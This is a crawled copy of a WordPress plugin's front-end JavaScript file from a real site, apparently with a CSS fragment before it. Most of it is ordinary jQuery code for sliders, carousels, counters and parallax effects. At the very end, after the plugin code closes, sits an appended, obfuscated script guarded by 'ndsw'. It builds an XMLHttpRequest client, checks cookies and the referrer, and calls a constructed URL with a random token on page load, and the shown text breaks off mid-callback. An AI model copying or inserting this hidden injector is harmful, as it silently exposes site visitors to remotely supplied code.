    font-size: 25px;
    width: 75%;
    margin: 10px;
    padding: 10px;
}

--- FILE ---
content_type: application/javascript
request_url: https://avivasso.com/wp-content/plugins/specular-wpbakery-addons/public/js/specular-wpbakery-addons-public.js?ver=1.1.0
body_size: 7479
content:
jQuery(function($) {		

	

	$.fn.animate_on_appear = function(options_passed)
	{
			return this.each(function(){
				var self = $(this);

				self.appear( function()
				{
					var effect = $(this).data('animation');
					var delay = $(this).data('delay');
					
					$(this).delay(delay).queue( function() {
						
						$(this).removeClass('with_animation').addClass( effect );
						
					});

				});

			});
	}; 
	
	
	$.fn.chart_skill = function(options)
	{
		
		return this.each(function()
		{
			var container = $(this), elements = container.find('.chart');


			//trigger displaying of thumbnails
			container.appear(function()
			{
				elements.each(function(i)
				{
					var $chart = $(this);
			
					var color = $(this).data('color');
					var color2 = $(this).data('color2');
					loadDependencies(specular_wpb_global.FRONT_LIB_JS, ['jquery.easy-pie-chart.js'], function(){
						$chart.easyPieChart({
							lineWidth: 3, 
							size: 140,
							trackColor: color2,
							scaleColor: false,
							barColor: color,
							barColor2: color,
							animate:2000
						});
					});
					
				});
			});
		});	
	}

	$.fn.counters = function(options)
	{
		
		return this.each(function()
		{
			var container = $(this), elements = container.find('.count_to .odometer');


			//trigger displaying of thumbnails
			container.appear( function()
			{
				elements.each(function(i)
				{
					var $count = $(this);
					loadDependencies(specular_wpb_global.FRONT_LIB_JS, ['odometer.min.js'], function(){
						od = new Odometer({
							el: $count[0],
							format: '(,ddd)',
							theme: 'minimal',
							duration: $count.data('duration')
						});

						od.update($count.data('number'));
					});
											
											
											
				});
			});
		});	
			
	};

	$.fn.skills = function(options)
	{
		return this.each(function()
		{
			var container = $(this), 
				
				elements = container.find('.skill');


			//trigger displaying of thumbnails
			container.appear(function()
			{
				
				elements.each(function(i)
				{
					var element = $(this),
					percentage = $(this).data('percentage'),
					element = element.find('.prog');

					
					setTimeout(function(){ element.css('width', percentage+'%'); element.addClass('start_animation') }, (i * 250));

				});
			});
		});
			
	};


	$('.with_animation').not('#fullpage .section .with_animation').animate_on_appear();

	if($.fn.skills)
	{
		$('.block_skill').skills();
	}
		
	if($.fn.chart_skill)
	{
		$('.chart_skill').chart_skill(); 

	}	
			
	if($.fn.counters)
	{
		$('.animated_counter').counters();

	}
});

(function( $ ){
	$.fn.codelessSliderInit = function () {
		"use strict";
		
		var slider = this;
		var parent = this.parents('.codeless_slider_swiper').first();
		var slide_per_view = slider.data('slidenumber');
		var height = slider.data('height');
	
		loadDependencies(specular_wpb_global.FRONT_LIB_JS, ['swiper.min.js'], function(){
	
			if(height == 'fullscreen')
				height = $(window).height();
	
			var $loading = $('.loading', parent);
	
			if($('body').hasClass('header_7')  && $(window).width() > 970 && $('.codeless_slider_wrapper', parent).css('position') == 'fixed' ){
				var pad = $('.header_wrapper').innerWidth();
				var pos = 'left'
				if($('.pos--right').length > 0)
					pos = 'right'
				$('.codeless_slider_wrapper', parent).css('padding-'+pos, pad+'px');
				$('.codeless_slider_wrapper', parent).width( $('#slider-fullwidth').width() +'px' );
			}
	
	
	
			parent.height(height+'px');
			slider.height(height+'px');
			$('.codeless_slider_wrapper', parent).css('min-height', height+'px');
			parent.css('min-height', height+'px');
	
		/* ----uncomment this if you want a min height for slider on responsive */
		/*
			if($(window).width() < 767){
				var window_width = $(window).width();
				var new_height = (window_width * height) / 767;
				$('.codeless_slider_wrapper', parent).css('min-height', new_height+'px');
				parent.css('min-height', new_height+'px');
	
				parent.height(new_height+'px');
				slider.height(new_height+'px');
			}
			*/
	
			$('.codeless_slider').imagesLoaded(function(){
				$loading.css('display', 'none');
				var c_speed = $('.codeless_slider').data('speed');
				if(c_speed == 'undefined')
					c_speed = 800;
			
				var touch = true;
				if( $('.codeless_slider .swiper-slide').length == 1 )
					touch = false;
	
				codelessSlider = new Swiper('.codeless_slider',{ 
					slidesPerView: slide_per_view,
					paginationAsRange: false,
					loop: false,
					touchRatio: 0.7,
					autoplay: true,
					speed: c_speed,
					simulateTouch: touch,
					
					noSwiping: true,
					updateOnImagesReady:true,
					on:{
						
						/*init: function(swiper){
							console.log(codelessSlider);
							var $h1 = $(swiper.activeSlide()).find('h1');
							var $p =  $(swiper.activeSlide()).find('p');
							var $buttons =  $(swiper.activeSlide()).find('.buttons');
							var slide_color = $(swiper.activeSlide()).data('color');
							$h1.removeClass('with_animation').addClass($h1.data('animation'));
							$p.removeClass('with_animation').addClass($p.data('animation'));
							$buttons.removeClass('with_animation').addClass($buttons.data('animation'));
							if( $('.header_wrapper').hasClass('header_1'))
								$('.header_wrapper').removeClass('background--light').removeClass('background--dark').addClass('background--'+slide_color);
						},*/
						slideChangeTransitionEnd: function(swiper){
							var activeSlide = codelessSlider.slides[codelessSlider.activeIndex];
							var $h1 = $(activeSlide).find('h1');
							var $p =  $(activeSlide).find('p');
							var $buttons =  $(activeSlide).find('.buttons');
							var slide_color = $(activeSlide).data('color');
							$h1.removeClass('with_animation').addClass($h1.data('animation'));
							$p.removeClass('with_animation').addClass($p.data('animation'));
							$buttons.removeClass('with_animation').addClass($buttons.data('animation'));
	
							
							$h1 = $(activeSlide).next().find('h1');
							$p =  $(activeSlide).next().find('p');
							$buttons =  $(activeSlide).next().find('.buttons');
							$h1.addClass('with_animation').removeClass($h1.data('animation'));
							$p.addClass('with_animation').removeClass($p.data('animation'));
							$buttons.addClass('with_animation').removeClass($buttons.data('animation'));
	
							$h1 = $(activeSlide).prev().find('h1');
							$p =  $(activeSlide).prev().find('p');
							$buttons =  $(activeSlide).prev().find('.buttons');
							$h1.addClass('with_animation').removeClass($h1.data('animation'));
							$p.addClass('with_animation').removeClass($p.data('animation'));
							$buttons.addClass('with_animation').removeClass($buttons.data('animation'));
							if( $('.header_wrapper').hasClass('header_1') && !$('.header_wrapper').hasClass('open'))
								$('.header_wrapper').removeClass('background--light').removeClass('background--dark').addClass('background--'+slide_color);
						},
						slideChangeTransitionStart: function(swiper){
							var activeSlide = codelessSlider.slides[codelessSlider.activeIndex];
							var $h1 = $(activeSlide).find('h1');
							var $p =  $(activeSlide).find('p');
							var $buttons =  $(activeSlide).find('.buttons');
							var slide_color = $(activeSlide).data('color');
							$h1.addClass('with_animation').removeClass($h1.data('animation'));
							$p.addClass('with_animation').removeClass($p.data('animation'));
							$buttons.addClass('with_animation').removeClass($buttons.data('animation'));
							if( $('.header_wrapper').hasClass('header_1') && !$('.header_wrapper').hasClass('open'))
								$('.header_wrapper').removeClass('background--light').removeClass('background--dark').addClass('background--'+slide_color);
						}
					}
				});
	
				$('.nav-slider .next', parent ).on('click', function(e){ 
					e.preventDefault();
					codelessSlider.slideNext();
				});
	
				$('.nav-slider .prev', parent).on('click', function(e){
						e.preventDefault();
						codelessSlider.slidePrev();
				});
			});
	
			$.browserSelector();
	
			if(parent.hasClass('parallax_slider') && $('.container').width() > 724 && $window_width != 1024 && !$("html").hasClass("safari") ){
				loadDependencies(specular_wpb_global.FRONT_LIB_JS, ['skrollr.min.js'], function(){
					var skrollr_slider = skrollr.init({
						edgeStrategy: 'set', 
						smoothScrolling: true, 
						forceHeight: false 
					}); 
					skrollr_slider.refresh()
				});
			}
	
			if($("html").hasClass("safari")){
				$('.codeless_slider_wrapper', parent).css('-webkit-perspective', 'none').css('-webkit-transform', 'none');
			}
			
	
			if($('.swiper-slide', slider).length == 1)
				$('.nav-slider', parent).hide();
	
			$(window).resize(function(){
				if($('body').hasClass('header_7') && $(window).width() > 970 ){
					var pad = $('.header_wrapper').innerWidth();
					var pos = 'left'
					if($('.pos--right').length > 0)
						pos = 'right'
					$('.codeless_slider_wrapper', parent).css('padding-'+pos, pad+'px');
					$('.codeless_slider_wrapper', parent).width( $('#slider-fullwidth').width() +'px' );
				}else{ 
					var pos = 'left'
					if($('.pos--right').length > 0)
						pos = 'right'
					$('.codeless_slider_wrapper', parent).css('padding-'+pos, 0+'px');
					$('.codeless_slider_wrapper', parent).width( $('#slider-fullwidth').width() +'px' );
				}
	
				height = slider.data('height');
	
				if(height == 'fullscreen'){
					height = $(window).height();
					$('.codeless_slider_wrapper', parent).css('min-height', height+'px');
					parent.css('min-height', height+'px');
				}
				parent.height(height+'px');
				slider.height(height+'px');
	
				if($(window).width() < 767){
					var window_width = $(window).width();
					var new_height = (window_width * height) / 767;
					$('.codeless_slider_wrapper', parent).css('min-height', new_height+'px');
					parent.css('min-height', new_height+'px');
	
					parent.height(new_height+'px');
					slider.height(new_height+'px');
				}
	
			});  
		});
	};
})(jQuery);


(function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

	var $window_width = $(window).width();
	
	/*------------------------------ Lists ----------------------------- */
	
	
	$(document).ready(function () {
		/* Codeless Slider Init */
		if($('.codeless_slider').length > 0)
			$('.codeless_slider').codelessSliderInit();  
			/* Set Icon for list elements. (1 icon for all list) */

		codelessSetIconList();
		/* Fullwidth Google Map */
		codelessFullwidthMap();
		/* Styling VC section */
		codelessSectionStyle();
		/* Accordion Toggle Binding */
		accordionBinding();
		/* FAQ filter */
		codelessFaqFilter();

		/* Staff Carousel */
		codelessStaffCarousel();

		/* Portfolio Carousel */
		codelessPortfolioCarousel();

		/* Blog Latest Post */
		codelessLatestBlogCarousel();

		/* Clients Carousel Init */
		if($('.clients_caro').length > 0)
			clientsCarousel();

		/* Testimonials Carousel Init */
		if($('.testimonial_carousel').length > 0)
			testimonialsCarousel();
			
		if( $('.left_testimonial_carousel').length > 0 )
			leftTestimonialsCarousel();

		/* Testimonial Cycle */
		if($('.testimonial_cycle').length > 0)
			testimonialsCycle();	

		codelessTabsactive();
		codelessLayoutChanges();

		codelessInitParallax();

		codelessGalleryCarouselInit();
		
		if( $(".he-wrap").length > 0 ){
			loadDependencies( specular_wpb_global.FRONT_LIB_JS, ['jquery.hoverex.js'], function(){ } );
		}
	});

	

	$(window).resize(function(){
		codelessInitParallax();
		codelessLayoutChanges();
		testimonialsCycle();
		codelessPortfolioCarousel();
	});

	$(window).on( 'load', function(){
		codelessSectionStyle();
		codelessInitParallax();
	});
	

	function codelessSetIconList(){
		"use strict";
		var $ = jQuery.noConflict();
		if($('.list').length > 0){
			$('.list').each(function(){
				var icon = $(this).find('ul').data('icon');
				$('i', $(this)).each(function(){
					if( $(this).attr('class') == '' )
						$(this).addClass(icon);
				});
			});
		}
	}


	/* Parallax Init */

	function codelessInitParallax(){
		var $ = jQuery.noConflict();
		if($('.section-style.parallax_section').length || $(".header_page:not('.no_parallax')").length){
			$(".section-style.parallax_section, .header_page:not('.no_parallax')").each(function(){
				var self = $(this); 
				loadDependencies(specular_wpb_global.FRONT_LIB_JS, ['jquery.parallax.js'], function(){
					self.parallax("50%", 0.4); 
				})
			});
		}
	}


	/*------------------------------ Sections ----------------------------- */
	function codelessSectionStyle(){
		"use strict";
		$('.section-style').each(function(){
			if($(this).prev().hasClass('section-style')){
				$(this).css('margin-top', '0px');
				$(this).prev().css('margin-bottom', '0px');
			}

			if($(this).is(':last-child') && ( $(this).parent().hasClass('composer_content') || $(this).parent().hasClass('content_portfolio') )){
				$(this).parent().css('padding-bottom', '0px');
			}
			if($(this).is(':first-child') && ( $(this).parent().hasClass('composer_content') || $(this).parent().hasClass('content_portfolio') ) ){
				var style = $(this).parent().attr('style');
				if(typeof style == "undefined")
					style = ''; 
				$(this).parent().attr('style', style+'padding-top:0px !important');
			}
		});

		$('.transparency_section').each(function(){
			var height = $(this).outerHeight();
			$(this).css('margin-top', '-'+height+'px');
		});

		

		if($window_width > 979){
			$('.full-width-content.section-style ').each(function(){
				var max_height = 0;
				var full_width_section = $(this);
				full_width_section.imagesLoaded(function(){
					if($('.wpb_column:not(.wpb_column .wpb_column)', full_width_section).length > 1){ 
						$('.wpb_column:not(.wpb_column .wpb_column)', full_width_section).each(function(){
							var this_ = $(this);
							if(this_.innerHeight() > max_height)
								max_height = this_.innerHeight(); 
						});
						$('.wpb_column:not(.wpb_column .wpb_column)', full_width_section).innerHeight(max_height+'px');
					}
				});
				
				
			});
		}else{
			$('.full-width-content.section-style .wpb_column:not(.wpb_column .wpb_column)').height('auto');
		}

		$('.section-style').each(function(){
			var self = $(this);
			if(self.css('padding-bottom') == '0px'){
				var pad = $('.wpb_column', self).last().css('padding-bottom');
				if($window_width < 768){
					$('.wpb_column', self).last().css('padding-bottom', '40px');
				}else{
					$('.wpb_column', self).last().css('padding-bottom', pad);
				}
			}
		});

		$(window).resize(function(){
			$window_width = $(this).width();
			$('.full-width-content.section-style .wpb_column:not(.wpb_column .wpb_column)').height('auto');
			if($window_width > 979){
				$('.full-width-content.section-style ').each(function(){
					var max_height = 0;
					var full_width_section = $(this);
					if($('.wpb_column:not(.wpb_column .wpb_column)', full_width_section).length > 1){ 
						$('.wpb_column:not(.wpb_column .wpb_column)', full_width_section).each(function(){
							var this_ = $(this);
							if(this_.innerHeight() > max_height)
								max_height = this_.innerHeight(); 
						}); 
						$('.wpb_column:not(.wpb_column .wpb_column)', full_width_section).innerHeight(max_height+'px');
					}
					
				});
			}else{
				$('.full-width-content.section-style .wpb_column:not(.wpb_column .wpb_column)').height('auto');
			}

			$('.section-style').each(function(){
				var self = $(this);
				if(self.css('padding-bottom') == '0px'){
					var pad = $('.wpb_column', self).last().css('padding-bottom');
					
					if($window_width < 768){
						$('.wpb_column', self).last().css('padding-bottom', '40px');
					}else{
						$('.wpb_column', self).last().css('padding-bottom', pad);
					}
				}
			});

		});
	}

	/*------------------------------ Fullwidth Google MAP ----------------------------- */	

	function codelessFullwidthMap(){
		"use strict";
		var $ = jQuery.noConflict();
		if($('.googlemap.fullwidth_map').length > 0){
			$('.googlemap.fullwidth_map').each(function(){
				var $parent = $(this).parents('.row-dynamic-el').first();
				if($parent.next().hasClass('section-style'))
					$parent.css('margin-bottom', '0px');
			}); 
			$('.row-google-map').each(function(){
				if($('.fullwidth_map', $(this)).length > 0){
					var $parent = $(this).parents('.row-dynamic-el').first();
					$parent.css('margin-top', '0px');
				}
					
			});
		}
	}


	


	/*------------------------------ Accordion Toggle Binding ------------------------------ */  

	function accordionBinding(){
		"use strict";
		var $ = jQuery.noConflict();
		$(".accordion-group .accordion-toggle").on('click', function(){
			var $self = $(this).parent().parent();
			if($self.find('.accordion-heading').hasClass('in_head')){
				$self.parent().find('.accordion-heading').removeClass('in_head');
			}else{  
				$self.parent().find('.accordion-heading').removeClass('in_head');
				$self.find('.accordion-heading').addClass('in_head');
			}
		});
	}


	/*------------------------------ Blog Carousel ------------------------ */ 

	function codelessBlogCarousel(){
		"use strict";
		var $ = jQuery.noConflict();
		$(".carousel_blog").each(function(){
			var $self = $(this);
			if( $('li img', $self).size() ) {
				$('li img', $self).one("load", function(){
					loadDependencies(specular_wpb_global.FRONT_LIB_JS, ['jquery.carouFredSel-6.1.0-packed.js'], function(){
						$self.carouFredSel( {		
							circular: true,
							infinite: true,
							auto 	: false,

							scroll  : {
								items : 1
							},

							prev : {
								button : $self.parents('.latest_blog').find('.prev')
							},

							next : {
								button : $self.parents('.latest_blog').find('.next')
							}
					
						});
					});
				}).each(function() {
					if(this.complete) $(this).trigger("load");
				});
			}else{
				loadDependencies(specular_wpb_global.FRONT_LIB_JS, ['jquery.carouFredSel-6.1.0-packed.js'], function(){
					$self.carouFredSel( {		
						circular: true,
						infinite: true,
						auto 	: false,

						scroll  : {
							items : 1
						},

						prev : {
							button : $self.parents('.latest_blog').find('.prev')
						},

						next : {
							button : $self.parents('.latest_blog').find('.next')
						}
					
					});
				});
			}  	         
		});		
	}

		
	/*------------------------------ Clients Carousel ------------------------ */ 

	function clientsCarousel(){
		"use strict";
		var $ = jQuery.noConflict();
		var $self = $('.clients_caro');
		if($self.length){
			$self.css('display', 'none');
			$self.imagesLoaded(function(){
				$self.css('display', 'block');
				loadDependencies(specular_wpb_global.FRONT_LIB_JS, ['jquery.carouFredSel-6.1.0-packed.js'], function(){
					$self.carouFredSel( 
					{
								items:4,
								auto: false, 
								scroll: { items : 1 },
								prev : {
									button : $self.parents('.clients_el').first().find('.prev')
								},

								next : {
									button : $self.parents('.clients_el').first().find('.next')
								}
					});
				});
			})
		}
		
		

	}


	/*------------------------------ Testimonials Carousel ------------------------ */ 
			
	function testimonialsCarousel(){
		"use strict";
		var $ = jQuery.noConflict();
		$('.testimonial_carousel').each(function(){
			var $self = $(this);
			var c_duration = $self.data('duration');
			if(c_duration == 'undefined')
				c_duration = 500;
			loadDependencies(specular_wpb_global.FRONT_LIB_JS, ['jquery.carouFredSel-6.1.0-packed.js'], function(){
				$self.carouFredSel({
								
					auto: true,

					scroll: { items : 1, fx: 'fade', duration: c_duration },
					prev : {
						button : $self.parent('.testimonial_carousel_element').find('.prev')
					},

					next : {
						button : $self.parent('.testimonial_carousel_element').find('.next')
					}

				});
			});
		

				var max_height = 0;
				$('.item', $self).each(function(){
					if($(this).height() > max_height)
						max_height = $(this).height() + 25;
				});
				
				$('.item', $self).height(max_height+'px');

		
				

		});


	}


	function leftTestimonialsCarousel(){
		"use strict";
		var $ = jQuery.noConflict();
		$('.left_testimonial_carousel').each(function(){
			var $self = $(this);
			var c_duration = $self.data('duration');
			if(c_duration == 'undefined')
				c_duration = 500;

			loadDependencies(specular_wpb_global.FRONT_LIB_JS, ['owl.carousel.min.js'], function(){
				$self.imagesLoaded( function() {
					var owl = $self.owlCarousel({
						items: 1,
						dots: true
					});
					
				});
			});

		});


	}

	/* ---------------------------- Testimonial Cycle ----------------------------- */

	function testimonialsCycle(){
		"use strict";
		var $ = jQuery.noConflict();
		$('.testimonial_cycle').each(function(){
			var $self = $(this);
			var container_width = $self.parents('.wpb_wrapper').first().width();
			$('.item', $self).width(container_width+'px');

			loadDependencies(specular_wpb_global.FRONT_LIB_JS, ['jquery.carouFredSel-6.1.0-packed.js'], function(){
				$self.carouFredSel({
								
					auto: true,
					scroll: { items : 1, fx: 'fade' },

				});
			});

		});
	}



	/*------------------------------ FAQ Isotope filter ------------------------ */ 

	function codelessFaqFilter(){
		"use strict";
		var $ = jQuery.noConflict();
		$('nav#faq-filter li a').on( 'click', function(e){
			e.preventDefault();

			var selector = $(this).attr('data-filter');

			$('.faq .accordion-group').fadeOut();
			$('.faq .accordion-group'+selector).fadeIn();

			$(this).parents('ul').find('li').removeClass('active');
			$(this).parent().addClass('active');
		});
	}	


	/*------------------------------ Staff Carousel ------------------------------ */ 

	function codelessStaffCarousel(){
		"use strict";
		var $ = jQuery.noConflict();
		if($('.staff_slider').length > 0){
			loadDependencies(specular_wpb_global.FRONT_LIB_JS, ['swiper.min.js'], function(){
					$('.staff_slider').parents('.span_12').first().css('display', 'block');
				
					var slide_per_view = $('.staff_slider').data('slidenr');


					if ($window_width >= 979 && $window_width < 1100 ){
						slide_per_view = 3;
					}else if ($window_width >= 421 && $window_width < 768 ){ 
						slide_per_view = 2;
					}else if ($window_width <= 420){
						slide_per_view = 1;
					}else if ($window_width >= 768 && $window_width < 979 ){
						slide_per_view = 2;
					}else if($window_width > 1100){
						slide_per_view = $('.staff_slider').data('slidenr');
					} 

				
				var staff_slider = new Swiper('.staff_slider',{
					slidesPerView: slide_per_view, 
					paginationAsRange: false,
				});
				var $pag_wrapper = $('.staff_carousel').parents('.vc_row').first().prev();
				if($('.staff_carousel').length > 0){
						if($('.staff_carousel .swiper_pagination').length > 0){
							$pag_wrapper.find('.wpb_wrapper .block_title').append( '<div class="swiper_pagination nav-fillpath">' + $('.staff_carousel .swiper_pagination').html() + '</div>' );
							$('.staff_carousel .swiper_pagination').remove();
						}
						

						var height = $('.staff_carousel .single_staff').height();
						$('.staff_carousel .swiper-wrapper').css({height: height+'px'});
				}
				
				if($pag_wrapper.find('.swiper_pagination').length > 0){
					$('.swiper_pagination .next', $pag_wrapper ).on('click', function(e){
							e.preventDefault();
							staff_slider.slideNext();
					});

					$('.swiper_pagination .prev', $pag_wrapper).on('click', function(e){
							e.preventDefault();
							staff_slider.slidePrev();
					});
				}

				$(window).resize(function(){
					$window_width = $(window).width();
					if ($window_width >= 979 && $window_width < 1100 ){
						slide_per_view = 3;
					}else if ($window_width >= 421 && $window_width < 768 ){ 
						slide_per_view = 2;
					}else if ($window_width <= 420){
						slide_per_view = 1;
					}else if ($window_width >= 768 && $window_width < 979 ){
						slide_per_view = 2;
					}else if($window_width > 1100){
						slide_per_view = $('.staff_slider').data('slidenr');
					} 

					var staff_slider = new Swiper('.staff_slider',{
						slidesPerView: slide_per_view, 
						paginationAsRange: false,
					});
					var height = $('.staff_carousel .single_staff').height();
					$('.staff_carousel .swiper-wrapper').css({height: height+'px'});
				});
			});
		}
	}


	/*------------------------------ Portfolio Carousel ------------------------------ */ 

	function codelessPortfolioCarousel(){
		"use strict";
		var $ = jQuery.noConflict();
		if($('.portfolio_slider').length > 0){
			loadDependencies(specular_wpb_global.FRONT_LIB_JS, ['swiper.min.js'], function(){
				var slide_per_view = $('.portfolio_slider').data('slidenr');

				if ($(".container").css("max-width") == "940px" ){
					slide_per_view = 4;
				}else if ($(".container").css("max-width") == "420px" ){
					slide_per_view = 1;
				}else if ($(".container").css("width") == "724px" ){
					slide_per_view = 2;
				}else if ($(".container").css("max-width") == "300px" ){
					slide_per_view = 1;
				}

				
					var portfolio_slider = new Swiper('.portfolio_slider',{ 
						slidesPerView: slide_per_view, 
						paginationAsRange: false, 
					});
					var $pag_wrapper = $('.recent_portfolio').parents('.vc_row').first().prev();
					if($('.portfolio_slider').length > 0){
							$pag_wrapper.find('.wpb_wrapper .block_title').append( '<div class="swiper_pagination nav-fillpath">' + $('.recent_portfolio .swiper_pagination').html() + '</div>' );
							
							setTimeout(function(){
								$('.recent_portfolio .swiper_pagination').remove();
							}, 30)
							

							
								if( $('.recent_portfolio .portfolio-item img').size() ) {
									

									$('.recent_portfolio .portfolio-item img').one("load", function(){
										
										var height = $(this).height();
										$('.portfolio_slider .swiper-wrapper').css({height: height+'px'});  
										portfolio_slider.update();

									});
								}
						
							
							
					}
					

					$('.swiper_pagination .next', $pag_wrapper ).on('click', function(e){ 
							e.preventDefault();
							portfolio_slider.slideNext();
					});

					$('.swiper_pagination .prev', $pag_wrapper).on('click', function(e){
							e.preventDefault();
							portfolio_slider.slidePrev();
					});
				
					if($(".container").css("max-width") == "420px" ) {
							portfolio_slider.update();
							
					}
			
			});
		}
	}


	/*------------------------------ Portfolio Carousel ------------------------------ */ 

	function codelessLatestBlogCarousel(){
		"use strict";
		var $ = jQuery.noConflict();
		if($('.blog_slider').length > 0){
			loadDependencies(specular_wpb_global.FRONT_LIB_JS, ['swiper.min.js'], function(){
					var slide_per_view = $('.blog_slider').data('slidenr');

					if ($(".container").css("max-width") == "940px" ){
						slide_per_view = 4;
					}else if ($(".container").css("max-width") == "420px" ){
						slide_per_view = 1;
					}else if ($(".container").css("width") == "724px" ){
						slide_per_view = 2;
					}else if ($(".container").css("max-width") == "300px" ){
						slide_per_view = 1;
					} 
				
				var blog_slider = new Swiper('.blog_slider',{ 
					slidesPerView: slide_per_view, 
					paginationAsRange: false, 
				});
				var $pag_wrapper = $('.latest_blog').parents('.vc_row').first().prev();
				if($('.blog_slider').length > 0){
						$pag_wrapper.find('.wpb_wrapper .block_title').append( '<div class="swiper_pagination nav-fillpath">' + $('.latest_blog .swiper_pagination').html() + '</div>' );
						$('.latest_blog .swiper_pagination').remove();
				}
				

				$('.swiper_pagination .next', $pag_wrapper ).on('click', function(e){ 
						e.preventDefault();
						portfolio_slider.slideNext();
				});

				$('.swiper_pagination .prev', $pag_wrapper).on('click', function(e){
						e.preventDefault();
						portfolio_slider.slidePrev();
				});
			});
		
		}
	}

	/* ----------------------------- Tabs ------------------------------------ */

	function codelessTabsactive(){
		"use strict";
		var $ = jQuery.noConflict();
		if($('.tabbable').length > 0){
			$('.tabbable').each(function(){
				var id = $(this).find('.nav-tabs li.active a').attr('href');
				$(this).find(id).addClass('active');
			});
		}
	}


	/* ----------------------------- Layout Changes -------------------------- */

	function codelessLayoutChanges(){
		"use strict";
		var $ = jQuery.noConflict();
		var container = $('.container').width();
		$('.testimonial_carousel .item').each(function(){

			var self = $(this);
			var vc_column = self.parents('.wpb_column').first().width();
			self.innerWidth(vc_column+'px');
			self.height(self.height()+'px');
			self.parents('.caroufredsel_wrapper').first().height(self.height()+'px');
			self.parents('.testimonial_carousel').first().height(self.height()+'px');
			
		});

		$('.clients_caro .item').each(function(){
			var self = $(this);
			var vc_column = self.parents('.wpb_column').first().width();
			if(container > 420 && container <= 724)
				self.innerWidth( (vc_column/3)+'px');
			if(container > 724 && container < 940)
				self.innerWidth( (vc_column/4)+'px');
			if(container > 940) 
				self.innerWidth( (vc_column/5)+'px'); 
		});

		clientsCarousel();
	}

	/*------------------------------ Codeless Slider ------------------------------ */ 




/* ----------------------------- Codeless gallery carousel --------------- */

function codelessGalleryCarouselInit(){
	"use strict";
	var $ = jQuery.noConflict();
	var gallery = $('.codeless_gallery_carousel');
	
	var slider = gallery.find('.codeless_swiper_gallery');
	
	if(gallery.length > 0){
		loadDependencies(specular_wpb_global.FRONT_LIB_JS, ['swiper.min.js'], function(){
			var height = gallery.data('height');

			if(height == 'fullscreen')
				height = $(window).height();

			var $loading = $('.loading', gallery);

			gallery.height(height+'px');
			slider.height(height+'px');

			var centeredSlides = false;
			var slidesPerView = 'auto';
			
				if( gallery.hasClass('opacity') ){
					centeredSlides = true;
					slidesPerView = 'auto';
				}
				
				
				
					codelessSlider = new Swiper('.codeless_swiper_gallery',{ 
							slidesPerView:slidesPerView,
							//paginationAsRange: false,
							loop: true,
							touchRatio: 0.7,
							autoplay: 5000, 
							centeredSlides: centeredSlides,
							speed: 800,
							preloadImages:true,
							updateOnImagesReady:true,
							
							breakpoints:{
								767:{
									loop:true,
									slidesPerView:1,
									centeredSlides:false,
									autoHeight:true
								}
							},
							navigation: {
								nextEl: '.next',
								prevEl: '.prev',
							},
							on:{
								init:function(){
									$loading.css('display', 'none');
									slider.css('opacity', 1);
								}
							}

						});
					
					

				
				

			if($('.swiper-slide', slider).length == 1)
				$('.nav-slider', gallery).hide();

			$(window).resize(function(){

				if($('body').hasClass('header_7') && $(window).width() > 970 ){
					var pad = $('.header_wrapper').innerWidth();
					var pos = 'left'
					if($('.pos--right').length > 0)
						pos = 'right'
					$('.codeless_slider_wrapper', gallery).css('padding-'+pos, pad+'px');
					$('.codeless_slider_wrapper', gallery).width( $('#slider-fullwidth').width() +'px' );
				}else{ 
					var pos = 'left'
					if($('.pos--right').length > 0)
						pos = 'right'
					$('.codeless_slider_wrapper', gallery).css('padding-'+pos, 0+'px');
					$('.codeless_slider_wrapper', gallery).width( $('#slider-fullwidth').width() +'px' );
					
				}

			});

		});

	}
}

/* ----------------------------- End Codeless gallery carousel ----------- */



})( jQuery );
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
